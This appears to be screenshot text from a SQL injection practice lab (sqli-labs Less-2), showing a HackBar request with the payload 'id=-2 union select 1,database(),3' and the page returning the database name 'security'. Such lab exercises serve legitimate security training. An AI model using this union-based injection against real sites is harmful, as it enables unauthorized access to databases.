 不安全 | sqlilabs.njhack.xyz/Less-2/?id=-2%20union...
H
Welcome Dhakkan
Your Login name:security
Your Password:3
DevTools - sqlilabs.njhack.xyz/Less-2/?id=-2%20union%20select%201,database(),3
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-2/?id=-2 union select 1,database(),3